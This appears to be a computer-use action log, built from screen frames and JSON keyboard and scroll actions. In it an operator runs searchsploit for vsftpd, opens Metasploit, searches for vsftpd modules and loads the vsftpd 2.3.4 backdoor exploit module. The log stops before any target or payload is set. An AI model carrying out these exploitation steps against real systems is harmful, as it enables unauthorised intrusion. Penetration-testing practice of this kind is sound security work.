
{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "searchsploit vsftpd"}

Step: Run searchsploit vsftpd and read the listed vsftpd exploits
{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Start msfconsole and search it for vsftpd modules
{"action": "type", "text": "ms"}

{"action": "type", "text": "fconsole"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "type", "text": "search"}

{"action": "type", "text": "vsftp"}

{"action": "type", "text": "d"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [194, 468]}

Step: Load the exploit/unix/ftp/vsftpd_234_backdoor module
{"action": "type", "text": "use 1"}
